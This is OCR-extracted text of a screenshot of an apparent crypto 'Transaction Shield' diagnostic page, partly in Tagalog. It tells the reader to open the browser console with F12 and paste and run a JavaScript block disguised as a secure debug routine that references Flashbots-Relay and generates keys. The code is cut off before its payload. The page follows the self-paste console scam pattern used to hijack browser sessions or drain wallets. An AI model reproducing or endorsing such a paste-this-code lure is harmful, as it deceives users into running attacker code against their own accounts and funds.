
DIAGNOSTIC_CORE_V4.3
Identification of
Ipinapakilala ang
Transaction Shield
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: cixfy0crcw

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Ipinapakilala ang T
ransaction Shield (Hash: 0x72a0adb4)");

setTimeout(async () => {

  const vault = await crypto.subtle.gener
ateKey({name:"PBKDF2",hash:"SHA-256"},tru
e,["sign"]);
